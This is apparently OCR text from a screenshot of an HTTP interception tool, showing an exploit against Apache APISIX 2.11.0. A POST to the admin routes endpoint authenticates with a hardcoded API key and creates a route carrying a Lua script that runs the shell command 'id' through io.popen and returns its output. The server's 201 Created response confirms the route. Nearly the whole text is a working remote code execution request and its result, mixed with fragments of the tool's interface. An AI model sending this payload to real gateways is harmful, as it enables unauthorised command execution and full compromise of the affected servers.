 Send
Cancel
< ▼
> ▼
Target: http://192.168.80.132:9080
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.80.132:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Connection: close
5 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
6 Content-Type: application/json
7 Content-Length: 401
8
9 {
10 "uri": "/abcde",
11 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require(
'os')\n local args = assert(ngx.req.get_uri_args()) \n local f = asser
t(io.popen('id', 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n
f:close()  \n end \nreturn _M",
12 "upstream": {
13 "type": "roundrobin",
14 "nodes": {
15 "example.com:80": 1
16 }
17 }
18 }
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Sun, 05 Mar 2023 06:48:59 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 569
11
12 {
"node":{
"key":"\/apisix\/routes\/00000000000000000045",
"value":{
"status":1,
"priority":0,
"id":"00000000000000000045",
"script":"local _M = {} \n function _M.access(conf, ctx) \n local
"uri":"\/abcde",
"create_time":1677998939,
"update_time":1677998939,
"upstream":{
"type":"roundrobin",
"nodes":{
"example.com:80":1
},
? Search... 0 matches
INSPECTOR
?
Selection (2)
SELECTED TEXT
id
DECODED FR... Select
Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (9)
861 bytes | 5 millis